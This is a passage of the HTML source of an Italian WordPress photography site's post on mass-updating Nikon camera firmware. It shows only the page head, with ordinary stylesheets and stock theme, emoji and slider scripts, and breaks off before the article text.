

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fotousato.com/?p=1013
body_size: 16077
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.fotousato.com/xmlrpc.php" />
	<title>Aggiornamento di massa di firmware Nikon &#8211; fotousato</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="fotousato &raquo; Feed" href="https://www.fotousato.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="fotousato &raquo; Feed dei commenti" href="https://www.fotousato.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="fotousato &raquo; Aggiornamento di massa di firmware Nikon Feed dei commenti" href="https://www.fotousato.com/?feed=rss2&#038;p=1013" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fotousato.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.fotousato.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fotousato.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fotousato.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fotousato.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kreativa-MainStyle-css' href='https://www.fotousato.com/wp-content/themes/kreativa/style.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/owlcarousel/owl.carousel.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/css/lightgallery.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/css/lg-transitions.min.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-Animations-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/animations.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/ionicons/css/ionicons.min.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='et-fonts-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/et-fonts/et-fonts.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='feather-webfonts-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/feather-webfont/feather.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='fontello-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/fontello/css/fontello.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-jplayer-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/html5player/jplayer.dark.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CNunito%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kreativa-ResponsiveCSS-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/responsive.css?ver=6.3.1' type='text/css' media='screen' />
<style id='kreativa-ResponsiveCSS-inline-css' type='text/css'>
.menu-is-horizontal .logo img { height: 53px; }.menu-is-horizontal .logo img { top: 24px; }.menu-is-horizontal .logo img { margin-left: 60px; }.menu-is-horizontal .logo img { margin-right: 50px; }.vertical-logoimage { width: 220px; }.vertical-logoimage { margin-top: 20px; }
.entry-content > a:hover,
.entry-content p > a:hover,
.project-details a,
.post-single-tags a:hover,
.post-meta-category a:hover,
.post-single-meta a:hover,
.post-navigation a:hover,
.entry-post-title h2 a:hover,
.comment-reply-title small a,
.header-shopping-cart a:hover,
#gridblock-filter-select i,
.entry-content .blogpost_readmore a,
.pricing-table .pricing_highlight .pricing-price,
#wp-calendar tfoot td#prev a,
#wp-calendar tfoot td#next a,
.sidebar-widget .widget_nav_menu a:hover,
.footer-widget .widget_nav_menu a:hover,
.entry-content .faq-toggle-link:before,
.mtheme-knowledgebase-archive ul li:before,
.like-vote-icon,
.readmore-service a,
.work-details h4,
.work-details h4 a:hover,
.service-content h4 a:hover,
.postsummarywrap a:hover,
.toggle-menu-list li a:hover,
.ui-accordion-header:hover .ui-accordion-header-icon:after,
#footer a:hover,
.nav-previous a:hover,
.nav-next a:hover,
.nav-lightbox a:hover,
.entry-content .entry-post-title h2 a:hover,
.woocommerce .mtheme-woocommerce-description-wrap a.add_to_cart_button:hover,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce-page ul.products li.product h3 a:hover,
.woocommerce .woocommerce-info a,
.woocommerce .related h2:hover,
.woocommerce .upsells h2:hover,
.woocommerce .cross-sells h2:hover,
.tagcloud a:hover,
#footer .tagcloud a:hover,
.entry-content .ui-accordion-header:hover .ui-accordion-header-icon:after,
#events_list .recentpost_info .recentpost_title:hover,
#recentposts_list .recentpost_info .recentpost_title:hover,
#popularposts_list .popularpost_info .popularpost_title:hover,
.mtheme-events-carousel .slideshow-box-title a:hover,
.woocommerce .product_meta a:hover,
ul.mtree li.mtree-open > a:hover,
ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a:hover,
.header-is-simple.theme-is-light .simple-menu ul.mtree li.mtree-open > a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
.header-is-simple.theme-is-light .simple-menu ul.mtree li.mtree-open > a:hover,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a:hover,
.theme-is-light .simple-menu ul.mtree li.mtree-open > a,
.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a,
.entry-content .service-content h4 a:hover,
.slideshow-box-content .slideshow-box-title a:hover,
.project-details-link a:hover,
.entry-content .text-is-dark a:hover,
.event-icon-sep,
.header-is-opaque .social-sharing-toggle:hover i,
.header-is-opaque.fullscreen-slide-dark .social-sharing-toggle:hover i,
.header-is-opaque .stickymenu-zone .social-sharing-toggle:hover i,
.mtheme-lightbox .lg-toolbar .lg-icon:hover,
.mtheme-lightbox .lg-actions .lg-next:hover,
.mtheme-lightbox .lg-actions .lg-prev:hover,
.cart-elements .cart-title:hover,
.theme-is-light .vertical-menu ul.mtree li.mtree-open > a,
#gridblock-filters li a:hover{color:#000000;}
#gridblock-filters li .is-active:after,
#gridblock-filters li a:focus:after,
#gridblock-filters a:focus:after{background-color:#000000;}.vertical-footer-copyright,vertical-footer-copyright a,vertical-footer-copyright a:hover { color:#ffffff; }.gridblock-four .work-description, .gridblock-three .work-description, .gridblock-two .work-description, .gridblock-one .work-description, .slideshow-box-info .work-description, .entry-content .smaller-content, .entry-content, .woocommerce #tab-description p, .woocommerce .entry-summary div[itemprop="description"], .blog-details-section .the-month, .post-meta-time-archive, #password-protected p, .post-password-form p, #password-protected label, #gridblock-filters .griblock-filters-subcats a, .person h4.staff-position, .gridblock-parallax-wrap .work-description,.woocommerce .entry-summary div[itemprop="description"],.entry-content,.entry-content .pullquote-left,.entry-content .pullquote-right,.entry-content .pullquote-center{color:#000000;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kreativa_vars = {"mtheme_uri":"https:\/\/www.fotousato.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after" type="text/javascript">
var kreativa_vars={"mtheme_uri":"https:\/\/www.fotousato.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
var ajax_var={"url":"https:\/\/www.fotousato.com\/wp-admin\/admin-ajax.php","nonce":"dec493673c"};
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.fotousato.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.fotousato.com/index.php?rest_route=/wp/v2/posts/1013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fotousato.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://www.fotousato.com/?p=1013" />
<link rel='shortlink' href='https://www.fotousato.com/?p=1013' />
<link rel="alternate" type="application/json+oembed" href="https://www.fotousato.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.fotousato.com%2F%3Fp%3D1013" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fotousato.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.fotousato.com%2F%3Fp%3D1013&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://ww.fotousato.com/wp-content/uploads/2017/12/00001833.jpg"); background-position: right center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
